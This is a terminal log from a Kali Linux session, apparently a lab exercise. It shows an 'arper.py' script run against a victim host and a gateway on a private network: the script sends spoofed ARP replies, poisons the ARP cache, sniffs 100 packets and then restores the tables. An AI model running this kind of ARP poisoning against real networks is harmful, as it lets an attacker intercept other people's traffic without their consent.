 ┌──(venv)─(m1ku㉿kali)-[~/PycharmProjects/test]
└─$ sudo python3 arper.py 10.0.2.21 10.0.2.1 eth0
[sudo] password for m1ku:
Initialized eth0:
Gateway (10.0.2.1) is at 52:54:00:12:35:00.
Victim (10.0.2.21) is at 08:00:27:49:ad:a4
------------------------------
ip src: 10.0.2.1
ip dst: 10.0.2.21
mac src: 08:00:27:f7:d3:85
mac dst: 08:00:27:49:ad:a4
ARP is at 08:00:27:f7:d3:85 says 10.0.2.1
------------------------------
ip src: 10.0.2.21
ip dst: 10.0.2.1
mac src: 08:00:27:f7:d3:85
mac dst: 52:54:00:12:35:00
ARP is at 08:00:27:f7:d3:85 says 10.0.2.21
------------------------------
Beginning the ARP poison. [CTRL-C to stop]
...Sniffing 100 packet
.................................................................................................................Got the packets
Restoring ARP tables...
Finished.